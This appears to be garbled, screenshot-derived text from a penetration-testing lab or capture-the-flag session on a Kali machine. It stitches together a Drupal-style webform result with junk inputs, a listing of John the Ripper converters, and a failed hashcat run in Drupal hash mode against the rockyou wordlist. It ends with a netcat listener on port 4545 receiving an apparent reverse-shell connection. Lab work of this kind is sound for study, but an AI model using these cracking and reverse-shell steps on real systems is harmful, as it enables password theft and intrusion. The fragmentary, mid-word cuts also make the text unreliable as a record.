 Contact Us
View Edit Webform Results
Submitted by admin on Tue, 09/03/2019 - 16:
Start
Name *
123123
Email Address *
112323@12.com
Details *
12313
deepsound2john.py keystore2john.py pass
dictionary.rfc2865 kirbi2john.py pcap
digits.chr known_hosts2john.py pdf2
diskcryptor2john.py korelogic.conf pem2
dmg2john.py krb2john.py pfx2
dns kwallet2john.py pgpd
root@kali:/usr/share/john# hashcat -m 7900 -a 0 pass.txt /
root/rockyou.txt
hashcat (v5.1.0) starting...
OpenCL Platform #1: The pocl project
====================================
* Device #1: pthread-AMD Ryzen 5 2600 Six-Core Processor,
1024/2945 MB allocatable, 2MCU
Hash 'pass.txt': Token length exception
No hashes loaded.
Started: Wed Feb 26 02:01:05 2020
Stopped: Wed Feb 26 02:01:05 2020
root@kali:/usr/share/john# nc -nlvp 4545
listening on [any] 4545 ...
connect to [192.168.31.243] from (UNKNOWN) [192.168.31.23]
35984